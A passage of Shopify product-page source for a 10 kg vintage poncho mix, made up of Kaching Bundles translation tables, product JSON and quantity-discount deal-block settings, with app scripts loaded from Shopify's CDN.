{{saved_total}}","30 kg":"30 kg","MOST POPULAR":"MOST POPULAR","40 kg":"40 kg","50 kg":"50 kg","100 kg":"100 kg","BEST DEAL":"BEST DEAL","+ LIVRAISON OFFERTE":"+ FREE DELIVERY"},"ba675d19-9494-4869-9d99-7f9460c785bf":{"BUY MORE, SAVE MORE":"BUY MORE, SAVE MORE","50 PIECES":"50 PIECES","Standard price":"Standard price","100 PIECES":"100 PIECES","OFF {{saved_percentage}}":"OFF {{saved_percentage}}","You save {{saved_total}}":"You save {{saved_total}}","150 PIECES":"150 PIECES","200 PIECES":"200 PIECES","250 PIÈCES":"250 PIECES","BEST DEAL":"BEST DEAL","500 PIÈCES":"500 PIECES"},"ed1109f5-65f1-414a-8ca4-885d08cd23cc":{"ACHETEZ PLUS, ECONOMISEZ PLUS":"BUY MORE, SAVE MORE","150 PIÈCES":"150 PIECES","Standard price":"Standard price","300 PIÈCES":"300 PIECES","You save {{saved_percentage}}":"You save {{saved_percentage}}","ECONOMISE {{saved_total}}":"ECONOMISE {{saved_total}}","450 PIÈCES":"450 PIECES","600 PIÈCES":"600 PIECES","750 PIÈCES":"750 PIECES","BEST DEAL":"BEST DEAL","1500 PIÈCES":"1500 PIECES"},"b8f9e998-8f91-4f16-ac08-6c71407bf37d":{"BUY MORE, SAVE MORE":"BUY MORE, SAVE MORE","25 kg":"25 kg","Standard price":"Standard price","50 kg":"50 kg","OFF {{saved_percentage}}":"OFF {{saved_percentage}}","You save {{saved_total}}":"You save {{saved_total}}","75 kg":"75 kg","100 kg":"100 kg","125 kg":"125 kg","BEST DEAL":"BEST DEAL","250 kg":"250 kg"},"50166743-84d8-4976-b8f9-496d5416af53":{"ACHETEZ PLUS, ECONOMISEZ PLUS":"BUY MORE, SAVE MORE","100 PIECES":"100 PIECES","Standard price":"Standard price","200 PIECES":"200 PIECES","You save {{saved_percentage}}":"You save {{saved_percentage}}","ECONOMISE {{saved_total}}":"ECONOMISE {{saved_total}}","300 PIECES":"300 PIECES","400 PIECES":"400 PIECES","500 PIECES":"500 PIECES","BEST DEAL":"BEST DEAL","1000 PIECES":"1000 PIECES"},"562094b4-9d1a-4201-bf54-d325d5d91519":{"ACHETEZ PLUS, ECONOMISEZ PLUS":"BUY MORE, SAVE MORE","25 kg":"25 kg","Standard price":"Standard price","50 kg":"50 kg","You save {{saved_percentage}}":"You save {{saved_percentage}}","ECONOMISE {{saved_total}}":"ECONOMISE {{saved_total}}","LIVRAISON GRATUITE":"FREE DELIVERY","75 kg":"75 kg","100 kg":"100 kg","125 kg":"125 kg","BEST DEAL":"BEST DEAL","250 kg":"250 kg"},"79ab5339-7d10-4ee4-af81-83f8e67a6aa6":{"ACHETEZ PLUS, ECONOMISEZ PLUS":"BUY MORE, SAVE MORE","35 PIECES":"35 PIECES","Standard price":"Standard price","70 PIECES":"70 PIECES","You save {{saved_percentage}}":"You save {{saved_percentage}}","ECONOMISE {{saved_total}}":"ECONOMISE {{saved_total}}","105 PIECES":"105 PIECES","140 PIECES":"140 PIECES","175 PIECES":"175 PIECES","BEST DEAL":"BEST DEAL","350 PIECES":"350 PIECES"},"0e2bcee9-6a51-416b-8c2b-b339eb9955fa":{"ACHETEZ PLUS, ECONOMISEZ PLUS":"BUY MORE, SAVE MORE","15 PIECES":"15 PIECES","Standard price":"Standard price","30 PIECES":"30 PIECES","You save {{saved_percentage}}":"You save {{saved_percentage}}","ECONOMISE {{saved_total}}":"ECONOMISE {{saved_total}}","45 PIECES":"45 PIECES","MOST POPULAR":"MOST POPULAR","60 PIECES":"60 PIECES","75 PIECES":"75 PIECES","150 PIECES":"150 PIECES","BEST DEAL":"BEST DEAL"},"e9b8f192-f98c-4ae1-a24a-bf007ea669d5":{"ACHETEZ PLUS, ECONOMISEZ PLUS":"BUY MORE, SAVE MORE","10 PIECES":"10 PIECES","Standard price":"Standard price","20 PIECES":"20 PIECES","You save {{saved_percentage}}":"You save {{saved_percentage}}","ECONOMISE {{saved_total}}":"ECONOMISE {{saved_total}}","30 PIECES":"30 PIECES","MOST POPULAR":"MOST POPULAR","40 PIECES":"40 PIECES","50 PIECES":"50 PIECES","100 PIECES":"100 PIECES","BEST DEAL":"BEST DEAL"},"5aeaa5f7-2288-41c8-9177-cb1f8bf9d719":{"ACHETEZ PLUS, ECONOMISEZ PLUS":"BUY MORE, SAVE MORE","5 PIÈCES":"5 ROOMS","Standard price":"Standard price","10 PIÈCES":"10 PIECES","You save {{saved_percentage}}":"You save {{saved_percentage}}","ECONOMISE {{saved_total}}":"ECONOMISE {{saved_total}}","15 PIÈCES":"15 PIECES","20 PIÈCES":"20 PIECES","25 PIÈCES":"25 PIECES","BEST DEAL":"BEST DEAL","50 PIÈCES":"50 PIECES"},"2fba2610-e345-4438-85f5-a251920a5e3d":{"ACHETEZ PLUS, ECONOMISEZ PLUS":"BUY MORE, SAVE MORE","30 PIÈCES":"30 PIECES","Standard price":"Standard price","60 PIÈCES":"60 PIECES","You save {{saved_percentage}}":"You save {{saved_percentage}}","ECONOMISE {{saved_total}}":"ECONOMISE {{saved_total}}","90 PIÈCES":"90 PIECES","MOST POPULAR":"MOST POPULAR","120 PIÈCES":"120 PIECES","150 PIÈCES":"150 PIECES","300 PIÈCES":"300 PIECES","BEST DEAL":"BEST DEAL"},"0cbcb3a6-bfaa-4850-847d-317130003c7f":{"ACHETEZ PLUS, ECONOMISEZ PLUS":"BUY MORE, SAVE MORE","40 PIECES":"40 PIECES","Standard price":"Standard price","80 PIECES":"80 PIECES","You save {{saved_percentage}}":"You save {{saved_percentage}}","ECONOMISE {{saved_total}}":"ECONOMISE {{saved_total}}","120 PIECES":"120 PIECES","MOST POPULAR":"MOST POPULAR","160 PIECES":"160 PIECES","200 PIECES":"200 PIECES","400 PIECES":"400 PIECES","BEST DEAL":"BEST DEAL"},"4bbf5e9b-ee65-4cbc-84f4-712d45b5d274":{"ACHETEZ PLUS, ECONOMISEZ PLUS":"BUY MORE, SAVE MORE","20 PIÈCES":"20 PIECES","Standard price":"Standard price","40 PIÈCES":"40 PIECES","You save {{saved_percentage}}":"You save {{saved_percentage}}","ECONOMISE {{saved_total}}":"ECONOMISE {{saved_total}}","60 PIÈCES":"60 PIECES","80 PIÈCES":"80 PIECES","100 PIÈCES":"100 PIECES","BEST DEAL":"BEST DEAL","200 PIÈCES":"200 PIECES"},"f5756a08-89f9-4c5f-be39-d13f55f93521":{"ACHETEZ PLUS, ECONOMISEZ PLUS":"BUY MORE, SAVE MORE","25 PIECES":"25 PIECES","Standard price":"Standard price","50 PIECES":"50 PIECES","You save {{saved_percentage}}":"You save {{saved_percentage}}","ECONOMISE {{saved_total}}":"ECONOMISE {{saved_total}}","75 PIECES":"75 PIECES","100 PIECES":"100 PIECES","125 PIECES":"125 PIECES","BEST DEAL":"BEST DEAL","250 PIECES":"250 PIECES"},"be5dd38c-e715-423d-a6ea-81aec27b84b7":{"ACHETEZ PLUS, ECONOMISEZ PLUS":"BUY MORE, SAVE MORE","50 PIECES":"50 PIECES","Standard price":"Standard price","100 PIECES":"100 PIECES","You save {{saved_percentage}}":"You save {{saved_percentage}}","ECONOMISE {{saved_total}}":"ECONOMISE {{saved_total}}","150 PIECES":"150 PIECES","MOST POPULAR":"MOST POPULAR","200 PIECES":"200 PIECES","250 PIECES":"250 PIECES","500 PIECES":"500 PIECES","BEST DEAL":"BEST DEAL"},"a6c69623-0ebc-41de-a549-5c9d3362b252":{"ACHETEZ PLUS, ECONOMISEZ PLUS":"BUY MORE, SAVE MORE","1 BOX":"1 BOX","6 PIÈCES":"6 ROOMS","2 BOX":"2 BOX","12 PIÈCES":"12 PIECES","ECONOMISE {{saved_total}}":"ECONOMISE {{saved_total}}","3 BOX":"3 BOX","18 PIÈCES":"18 PIECES","BEST DEAL":"BEST DEAL"},"862e9bc4-1a91-4519-9e9e-79f93adfadac":{"BUY MORE, SAVE MORE":"BUY MORE, SAVE MORE","10 kg ":"10 kg ","STANDARD PRICE":"STANDARD PRICE","20 kg":"20 kg","OFF {{saved_percentage}}":"OFF {{saved_percentage}}","You save {{saved_total}}":"You save {{saved_total}}","30 kg":"30 kg","40 kg":"40 kg","50 kg":"50 kg","BEST DEAL":"BEST DEAL","100 kg":"100 kg"},"51a42cc6-3794-4f7a-af16-b36b87e3b9cb":{"HANDPICKING":"HANDPICKING","Standard price":"Standard price","BEST HANDPICKING FRANCE":"BEST HANDPICKING FRANCE"},"3ddaa43f-05a9-43ca-8483-728fcc3d0ed9":{"ACHETEZ PLUS, ECONOMISEZ PLUS":"BUY MORE, SAVE MORE","10 kg ":"10 kg ","STANDARD PRICE":"STANDARD PRICE","20 kg":"20 kg","You save {{saved_percentage}}":"You save {{saved_percentage}}","ECONOMISE {{saved_total}}":"ECONOMISE {{saved_total}}","30 kg":"30 kg","MOST POPULAR":"MOST POPULAR","40 kg":"40 kg","50 kg":"50 kg","100 kg":"100 kg","BEST DEAL":"BEST DEAL"}}}},{"locale":"fr","translations":{"system":{},"dealBlocks":{}}}]
</script>


<link rel="modulepreload" href="https://cdn.shopify.com/extensions/019bdbd3-8519-7bc3-b748-3f30104dfdea/kaching-bundles-1557/assets/kaching-bundles.js" crossorigin="anonymous" fetchpriority="high">
<script type="module" src="https://cdn.shopify.com/extensions/019bdbd3-8519-7bc3-b748-3f30104dfdea/kaching-bundles-1557/assets/loader.js" crossorigin="anonymous" fetchpriority="high"></script>
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019bdbd3-8519-7bc3-b748-3f30104dfdea/kaching-bundles-1557/assets/kaching-bundles.css" media="print" onload="this.media='all'" fetchpriority="high">

<style>
  .kaching-bundles__block {
    display: none;
  }

  .kaching-bundles-sticky-atc {
    display: none;
  }
</style>

<!-- BEGIN app snippet: product -->
  <script class="kaching-bundles-product" data-product-id="9630438424909" data-main="true" type="application/json">
    {
      "id": 9630438424909,
      "handle": "mix-poncho",
      "url": "\/products\/mix-poncho",
      "availableForSale": true,
      "title": "Mix 10kg Poncho",
      "image": "\/\/www.united-vintage.com\/it\/cdn\/shop\/files\/Mix-10kg-Poncho-United-Vintage-50825705816397.png?height=200\u0026v=1754552311",
      "collectionIds": [651347788109,638676402509,631983407437,639036391757,239482306724],
      "options": [
        
          {
            "defaultName": "Poids au kilo",
            "name": "Poids au kilo",
            "position": 1,
            "optionValues": [
              
                {
                  "id": 4244009877837,
                  "defaultName": "10kg",
                  "name": "10kg",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                }
              
            ]
          }
        
      ],
      "selectedVariantId": 49726948475213,
      "variants": [
        
          {
            "id": 49726948475213,
            "availableForSale": true,
            "price": 7000,
            "compareAtPrice": 8000,
            "options": ["10kg"],
            "imageId": null,
            "image": null,
            "inventoryManagement": "shopify",
            "inventoryPolicy": "deny",
            "inventoryQuantity": 5,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          }
        
      ],
      "requiresSellingPlan": false,
      "sellingPlans": [
        
      ],
      "isNativeBundle": null,
      "metafields": {
        "text": null,
        "text2": null,
        "text3": null,
        "text4": null
      },
      "legacyMetafields": {
        "kaching_bundles": {
          "text": null,
          "text2": null
        }
      }
    }
  </script>

<!-- END app snippet --><!-- BEGIN app snippet: deal_blocks -->
  

  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  

  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
      

      

      
        

        
          <script class="kaching-bundles-deal-block-settings" data-product-id="9630438424909" type="application/json">
            {"blockTitle":"BUY MORE, SAVE MORE","blockVisibility":"selected-collections","excludeB2bCustomers":false,"blockLayout":"vertical","differentVariantsEnabled":true,"hideVariantPicker":false,"showPricesPerItem":false,"showBothPrices":false,"unitLabel":"","useProductCompareAtPrice":true,"showPricesWithoutDecimals":false,"priceRounding":false,"priceRoundingPrecision":".00","updateNativePrice":false,"updateNativePriceType":"bundle","skipCart":false,"lowStockAlertEnabled":false,"lowStockAlert":null,"showVariantsForSingleQuantity":true,"preselectedDealBarId":null,"dealBars":[{"id":"bf045c96-815e-4050-8fa3-3277f79cb26d","label":"","title":"10 kg ","upsells":[],"quantity":1,"subtitle":"STANDARD PRICE","badgeText":"","freeGifts":[],"badgeStyle":"simple","dealBarType":"quantity-break","discountType":"default","discountValue":"","mediaImageGID":null,"showAsSoldOut":null,"quantitySelector":false,"showAsSoldOutEnabled":false},{"id":"62aed1a8-8248-4c2f-9c4a-224f8f4bf878","label":"You save {{saved_total}}","title":"20 kg","upsells":[],"quantity":2,"subtitle":"OFF {{saved_percentage}}","badgeText":"","freeGifts":[],"badgeStyle":"simple","dealBarType":"quantity-break","discountType":"percentage","discountValue":2.5,"mediaImageGID":null,"showAsSoldOut":null,"quantitySelector":false,"showAsSoldOutEnabled":false},{"id":"87589fcf-e2fc-4aff-bbe4-1041da1655fa","label":"You save {{saved_total}}","title":"30 kg","upsells":[],"quantity":3,"subtitle":"OFF {{saved_percentage}}","badgeText":"MOST POPULAR","freeGifts":[],"badgeStyle":"simple","dealBarType":"quantity-break","discountType":"percentage","discountValue":5,"mediaImageGID":null,"showAsSoldOut":null,"quantitySelector":false,"showAsSoldOutEnabled":false},{"id":"5b8aad1a-fe08-4826-8d90-ba09aa74054c","label":"You save {{saved_total}}","title":"40 kg","upsells":[],"quantity":4,"subtitle":"OFF {{saved_percentage}}","badgeText":"","freeGifts":[],"badgeStyle":"simple","dealBarType":"quantity-break","discountType":"percentage","discountValue":7.5,"mediaImageGID":null,"showAsSoldOut":null,"quantitySelector":false,"showAsSoldOutEnabled":false},{"id":"251c9461-be24-42d1-9972-e66c78e6057c","label":"You save {{saved_total}}","title":"50 kg","upsells":[],"quantity":5,"subtitle":"OFF {{saved_percentage}}","badgeText":"","freeGifts":[],"badgeStyle":"simple","dealBarType":"quantity-break","discountType":"percentage","discountValue":10,"mediaImageGID":null,"showAsSoldOut":null,"quantitySelector":false,"showAsSoldOutEnabled":false},{"id":"90cfe4c5-6ca0-4866-bfd0-760fb343b614","label":"You save {{saved_total}}","title":"100 kg","upsells":[],"quantity":10,"subtitle":"OFF {{saved_percentage}}","badgeText":"BEST DEAL","freeGifts":[],"badgeStyle":"simple","dealBarType":"quantity-break","discountType":"percentage","discountValue":10,"mediaImageGID":null,"showAsSoldOut":null,"quantitySelector":false,"showAsSoldOutEnabled":false}],"cornerRadius":8,"spacing":1,"colors":{"label":{"red":83,"blue":1,"alpha":1,"green":175},"price":{"red":83,"blue":1,"alpha":1,"green":175},"title":{"red":0,"blue":0,"alpha":1,"green":0},"border":{"red":0,"blue":0,"alpha":1,"green":0},"subtitle":{"red":85,"blue":85,"alpha":1,"green":85},"badgeText":{"red":255,"blue":255,"alpha":1,"green":255},"fullPrice":{"red":85,"blue":85,"alpha":1,"green":85},"background":{"red":0,"blue":0,"alpha":0.07,"green":0},"blockTitle":{"red":0,"blue":0,"alpha":1,"green":0},"upsellText":{"red":0,"blue":0,"alpha":1,"green":0},"freeGiftText":{"red":0,"blue":0,"alpha":1,"green":0},"badgeBackground":{"red":0,"blue":0,"alpha":1,"green":0},"labelBackground":{"red":0,"blue":0,"alpha":0.1,"green":0},"upsellBackground":{"red":0,"blue":0,"alpha":0.2,"green":0},"freeGiftBackground":{"red":0,"blue":0,"alpha":0.3,"green":0},"selectedBackground":{"red":255,"blue":255,"alpha":1,"green":255},"upsellSelectedText":{"red":0,"blue":0,"alpha":1,"green":0},"freeGiftSelectedText":{"red":255,"blue":255,"alpha":1,"green":255},"upsellSelectedBackground":{"red":0,"blue":0,"alpha":0.2,"green":0},"freeGiftSelectedBackground":{"red":0,"blue":0,"alpha":1,"green":0}},"fonts":{"label":{"size":"12","style":"regular"},"title":{"size":"20","style":"bold"},"upsell":{"size":"13","style":"bold"},"freeGift":{"size":"13","style":"bold"},"subtitle":{"size":"14","style":"regular"},"unitLabel":{"size":"14","style":"regular"},"blockTitle":{"size":19,"style":"bold"}},"customStylesEnabled":false,"customStyles":"","swatchOptions":[],"swatchSize":18,"swatchShape":"circle","imageSize":48,"imageCornerRadius":6,"defaultVariantsV2":[],"collectionBreaksEnabled":false,"collectionBreaks":{"buttonText":"Choose","visibility":"excluded-products","buttonColor":{"red":0,"blue":0,"alpha":1,"green":0},"mediaImageGID":null,"showProductName":true,"excludedProducts":[],"productPhotoSize":40,"selectedProducts":[],"selectedCollections":[],"autoFillNotChosenItems":false,"showChosenProductsPriceOnly":false},"chooseProductModal":{"heading":"Choose product","textSize":14,"textColor":{"red":0,"blue":0,"alpha":1,"green":0},"buttonSize":16,"buttonText":"Choose","priceColor":{"red":0,"blue":0,"alpha":1,"green":0},"buttonColor":{"red":0,"blue":0,"alpha":1,"green":0},"overlayColor":{"red":0,"blue":0,"alpha":0.5,"green":0},"buttonTextColor":{"red":255,"blue":255,"alpha":1,"green":255},"productPhotoSize":100,"compareAtPriceColor":{"red":85,"blue":85,"alpha":1,"green":85}},"timerEnabled":false,"subscriptionsEnabled":false,"subscriptions":null,"currency":null,"stickyAtcEnabled":false,"stickyAtc":null,"progressiveGiftsEnabled":false,"checkboxUpsellsEnabled":false,"excludedProductIds":[],"excludedCollectionIds":[],"selectedProductIds":[],"selectedCollectionIds":[639036391757],"marketId":null,"timer":null,"progressiveGifts":null,"checkboxUpsells":null,"otherProductIds":[],"id":"d408b97d-1be6-4a58-8e44-bdc80460476e","nanoId":"SODb"}
          </script>

          
        
      
    
  
    
  
    
  
    
  
    
      

      

      
        

        
          <script class="kaching-bundles-deal-block-settings" data-product-id="9630438424909" type="application/json">
            {"blockTitle":"ACHETEZ PLUS, ECONOMISEZ PLUS","blockVisibility":"selected-collections","excludeB2bCustomers":false,"blockLayout":"vertical","differentVariantsEnabled":true,"hideVariantPicker":false,"showPricesPerItem":false,"showBothPrices":false,"unitLabel":"","useProductCompareAtPrice":true,"showPricesWithoutDecimals":false,"priceRounding":false,"priceRoundingPrecision":".00","updateNativePrice":false,"updateNativePriceType":"bundle","skipCart":false,"lowStockAlertEnabled":false,"lowStockAlert":null,"showVariantsForSingleQuantity":true,"preselectedDealBarId":"d078aaeb-a53b-497d-8e5f-76f9e66c7975","dealBars":[{"id":"c0fd0baa-b7b1-4938-b227-aa0f35794445","label":"","title":"10 kg ","upsells":[],"quantity":1,"subtitle":"STANDARD PRICE","badgeText":"","freeGifts":[],"badgeStyle":"simple","dealBarType":"quantity-break","discountType":"default","discountValue":"","mediaImageGID":null,"showAsSoldOut":null,"quantitySelector":false,"showAsSoldOutEnabled":false},{"id":"292646c0-f1c0-4f17-a98f-315c7460286a","label":"ECONOMISE {{saved_total}}","title":"20 kg","upsells":[],"quantity":2,"subtitle":"You save {{saved_percentage}}","badgeText":"","freeGifts":[],"badgeStyle":"simple","dealBarType":"quantity-break","discountType":"percentage","discountValue":2.5,"mediaImageGID":null,"showAsSoldOut":null,"quantitySelector":false,"showAsSoldOutEnabled":false},{"id":"d078aaeb-a53b-497d-8e5f-76f9e66c7975","label":"ECONOMISE {{saved_total}}","title":"30 kg","upsells":[],"quantity":3,"subtitle":"You save {{saved_percentage}}","badgeText":"MOST POPULAR","freeGifts":[],"badgeStyle":"simple","dealBarType":"quantity-break","discountType":"percentage","discountValue":5,"mediaImageGID":null,"showAsSoldOut":null,"quantitySelector":false,"showAsSoldOutEnabled":false},{"id":"b6eeb5dc-73b7-4f17-82ac-342f508e632c","label":"ECONOMISE {{saved_total}}","title":"40 kg","upsells":[],"quantity":4,"subtitle":"You save {{saved_percentage}}","badgeText":"","freeGifts":[],"badgeStyle":"simple","dealBarType":"quantity-break","discountType":"percentage","discountValue":7.5,"mediaImageGID":null,"showAsSoldOut":null,"quantitySelector":false,"showAsSoldOutEnabled":false},{"id":"e8e6804e-06cd-40ec-a5b8-a3fd0afa27a4","label":"ECONOMISE {{saved_total}}","title":"50 kg","upsells":[],"quantity":5,"subtitle":"You save {{saved_percentage}}","badgeText":"","freeGifts":[],"badgeStyle":"simple","dealBarType":"quantity-break","discountType":"percentage","discountValue":10,"mediaImageGID":null,"showAsSoldOut":null,"quantitySelector":false,"showAsSoldOutEnabled":false},{"id":"umBU","label":"ECONOMISE {{saved_total}}","title":"100 kg","upsells":[],"quantity":10,"subtitle":"You save {{saved_percentage}}","badgeText":"BEST DEAL","freeGifts":[],"badgeStyle":"simple","dealBarType":"quantity-break","discountType":"percentage","discountValue":10,"mediaImageGID":null,"showAsSoldOut":null,"quantitySelector":false,"showAsSoldOutEnabled":false}],"cornerRadius":8,"spacing":1,"colors":{"label":{"red":83,"blue":1,"alpha":1,"green":175},"price":{"red":83,"blue":1,"alpha":1,"green":175},"title":{"red":0,"blue":0,"alpha":1,"green":0},"border":{"red":0,"blue":0,"alpha":1,"green":0},"subtitle":{"red":0,"blue":0,"alpha":1,"green":0},"badgeText":{"red":255,"blue":255,"alpha":1,"green":255},"fullPrice":{"red":85,"blue":85,"alpha":1,"green":85},"background":{"red":0,"blue":0,"alpha":0.07,"green":0},"blockTitle":{"red":0,"blue":0,"alpha":1,"green":0},"upsellText":{"red":4,"blue":5,"alpha":1,"green":5},"freeGiftText":{"red":0,"blue":0,"alpha":1,"green":0},"badgeBackground":{"red":0,"blue":0,"alpha":1,"green":0},"labelBackground":{"red":0,"blue":0,"alpha":0.1,"green":0},"upsellBackground":{"red":0,"blue":0,"alpha":0.2,"green":0},"freeGiftBackground":{"red":0,"blue":0,"alpha":0.3,"green":0},"selectedBackground":{"red":255,"blue":255,"alpha":1,"green":255},"upsellSelectedText":{"red":0,"blue":0,"alpha":1,"green":0},"freeGiftSelectedText":{"red":255,"blue":255,"alpha":1,"green":255},"upsellSelectedBackground":{"red":0,"blue":0,"alpha":0.2,"green":0},"freeGiftSelectedBackground":{"red":0,"blue":0,"alpha":1,"green":0}},"fonts":{"label":{"size":"12","style":"regular"},"title":{"size":"20","style":"bold"},"upsell":{"size":"13","style":"bold"},"freeGift":{"size":"13","style":"bold"},"subtitle":{"size":"14","style":"regular"},"unitLabel":{"size":"14","style":"regular"},"blockTitle":{"size":18,"style":"bold"}},"customStylesEnabled":false,"customStyles":"","swatchOptions":[],"swatchSize":18,"swatchShape":"circle","imageSize":48,"imageCornerRadius":6,"defaultVariantsV2":[],"collectionBreaksEnabled":false,"collectionBreaks":{"buttonText":"Choisir","visibility":"excluded-products","buttonColor":{"red":0,"blue":0,"alpha":1,"green":0},"mediaImageGID":null,"showProductName":true,"excludedProducts":[],"productPhotoSize":40,"selectedProducts":[],"selectedCollections":[],"autoFillNotChosenItems":false,"showChosenProductsPriceOnly":false},"chooseProductModal":{"heading":"Choose product","textSize":14,"textColor":{"red":0,"blue":0,"alpha":1,"green":0},"buttonSize":16,"buttonText":"Choose","priceColor":{"red":0,"blue":0,"alpha":1,"green":0},"buttonColor":{"red":0,"blue":0,"alpha":1,"green":0},"overlayColor":{"red":0,"blue":0,"alpha":0.5,"green":0},"buttonTextColor":{"red":255,"blue":255,"alpha":1,"green":255},"productPhotoSize":100,"compareAtPriceColor":{"red":85,"blue":85,"alpha":1,"green":85}},"timerEnabled":false,"subscriptionsEnabled":false,"subscriptions":{"layout":"horizontal","position":"above","titleSize":15,"titleColor":{"red":0,"blue":0,"alpha":1,"green":0},"oneTimeTitle":"One-time purchase","subtitleSize":13,"subtitleColor":{"red":85,"blue":85,"alpha":1,"green":85},"subscribeTitle":"Subscribe \u0026 Save 20%","oneTimeSubtitle":"","subscribeSubtitle":"Delivered weekly","subscribeByDefault":true},"currency":null,"stickyAtcEnabled":false,"stickyAtc":null,"progressiveGiftsEnabled":false,"checkboxUpsellsEnabled":false,"excludedProductIds":[],"excludedCollectionIds":[],"selectedProductIds":[],"selectedCollectionIds":[639036391757],"marketId":352026860,"timer":null,"progressiveGifts":null,"checkboxUpsells":null,"otherProductIds":[],"id":"3ddaa43f-05a9-43ca-8483-728fcc3d0ed9","nanoId":"hsvh"}
          </script>

          
        
      
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
      

      

      
        

        
          <script class="kaching-bundles-deal-block-settings" data-product-id="9630438424909" type="application/json">
            {"blockTitle":"BUY MORE, SAVE MORE","blockVisibility":"selected-collections","excludeB2bCustomers":false,"blockLayout":"vertical","differentVariantsEnabled":true,"hideVariantPicker":false,"showPricesPerItem":false,"showBothPrices":false,"unitLabel":"","useProductCompareAtPrice":true,"showPricesWithoutDecimals":false,"priceRounding":false,"priceRoundingPrecision":".00","updateNativePrice":false,"updateNativePriceType":"bundle","skipCart":false,"lowStockAlertEnabled":false,"lowStockAlert":null,"showVariantsForSingleQuantity":true,"preselectedDealBarId":null,"dealBars":[{"id":"5f41fd17-fe7a-49a8-ad91-becc3d0668fe","label":"","title":"10 kg ","upsells":[],"quantity":1,"subtitle":"STANDARD PRICE","badgeText":"","freeGifts":[],"badgeStyle":"simple","dealBarType":"quantity-break","discountType":"default","discountValue":"","mediaImageGID":null,"showAsSoldOut":null,"quantitySelector":false,"showAsSoldOutEnabled":false},{"id":"61809072-b8ce-45c5-b2c7-0710f17fd137","label":"You save {{saved_total}}","title":"20 kg","upsells":[],"quantity":2,"subtitle":"OFF {{saved_percentage}}","badgeText":"","freeGifts":[],"badgeStyle":"simple","dealBarType":"quantity-break","discountType":"percentage","discountValue":2.5,"mediaImageGID":null,"showAsSoldOut":null,"quantitySelector":false,"showAsSoldOutEnabled":false},{"id":"c1b066eb-dbde-4007-b7c2-8612ea1ed90b","label":"You save {{saved_total}}","title":"30 kg","upsells":[],"quantity":3,"subtitle":"OFF {{saved_percentage}}","badgeText":"MOST POPULAR","freeGifts":[],"badgeStyle":"simple","dealBarType":"quantity-break","discountType":"percentage","discountValue":5,"mediaImageGID":null,"showAsSoldOut":null,"quantitySelector":false,"showAsSoldOutEnabled":false},{"id":"5aa5df9a-b4ba-437a-991e-e1dde0fe0f30","label":"You save {{saved_total}}","title":"40 kg","upsells":[],"quantity":4,"subtitle":"OFF {{saved_percentage}}","badgeText":"","freeGifts":[],"badgeStyle":"simple","dealBarType":"quantity-break","discountType":"percentage","discountValue":7.5,"mediaImageGID":null,"showAsSoldOut":null,"quantitySelector":false,"showAsSoldOutEnabled":false},{"id":"720f664a-6bca-467a-a87f-db9d6daa5cd4","label":"You save {{saved_total}}","title":"50 kg","upsells":[],"quantity":5,"subtitle":"OFF {{saved_percentage}}","badgeText":"BEST DEAL","freeGifts":[],"badgeStyle":"simple","dealBarType":"quantity-break","discountType":"percentage","discountValue":10,"mediaImageGID":null,"showAsSoldOut":null,"quantitySelector":false,"showAsSoldOutEnabled":false},{"id":"cPBn","label":"You save {{saved_total}}","title":"100 kg","upsells":[],"quantity":10,"subtitle":"OFF {{saved_percentage}}","badgeText":"BEST DEAL","freeGifts":[],"badgeStyle":"simple","dealBarType":"quantity-break","discountType":"percentage","discountValue":10,"mediaImageGID":null,"showAsSoldOut":null,"quantitySelector":false,"showAsSoldOutEnabled":false}],"cornerRadius":8,"spacing":1,"colors":{"label":{"red":83,"blue":1,"alpha":1,"green":175},"price":{"red":83,"blue":1,"alpha":1,"green":175},"title":{"red":0,"blue":0,"alpha":1,"green":0},"border":{"red":0,"blue":0,"alpha":1,"green":0},"subtitle":{"red":85,"blue":85,"alpha":1,"green":85},"badgeText":{"red":255,"blue":255,"alpha":1,"green":255},"fullPrice":{"red":85,"blue":85,"alpha":1,"green":85},"background":{"red":0,"blue":0,"alpha":0.07,"green":0},"blockTitle":{"red":0,"blue":0,"alpha":1,"green":0},"upsellText":{"red":0,"blue":0,"alpha":1,"green":0},"freeGiftText":{"red":0,"blue":0,"alpha":1,"green":0},"badgeBackground":{"red":0,"blue":0,"alpha":1,"green":0},"labelBackground":{"red":0,"blue":0,"alpha":0.1,"green":0},"upsellBackground":{"red":0,"blue":0,"alpha":0.2,"green":0},"freeGiftBackground":{"red":0,"blue":0,"alpha":0.3,"green":0},"selectedBackground":{"red":255,"blue":255,"alpha":1,"green":255},"upsellSelectedText":{"red":0,"blue":0,"alpha":1,"green":0},"freeGiftSelectedText":{"red":255,"blue":255,"alpha":1,"green":255},"upsellSelectedBackground":{"red":0,"blue":0,"alpha":0.2,"green":0},"freeGiftSelectedBackground":{"red":0,"blue":0,"alpha":1,"green":0}},"fonts":{"label":{"size":"12","style":"regular"},"title":{"size":"20","style":"bold"},"upsell":{"size":"13","style":"bold"},"freeGift":{"size":"13","style":"bold"},"subtitle":{"size":"14","style":"regular"},"unitLabel":{"size":"14","style":"regular"},"blockTitle":{"size":19,"style":"bold"}},"customStylesEnabled":false,"customStyles":"","swatchOptions":[],"swatchSize":18,"swatchShape":"circle","imageSize":48,"imageCornerRadius":6,"defaultVariantsV2":[],"collectionBreaksEnabled":false,"collectionBreaks":{"buttonText":"Choose","visibility":"excluded-products","buttonColor":{"red":0,"blue":0,"alpha":1,"green":0},"mediaImageGID":null,"showProductName":true,"excludedProducts":[],"productPhotoSize":40,"selectedProducts":[],"selectedCollections":[],"autoFillNotChosenItems":false,"showChosenProductsPriceOnly":false},"chooseProductModal":{"heading":"Choose 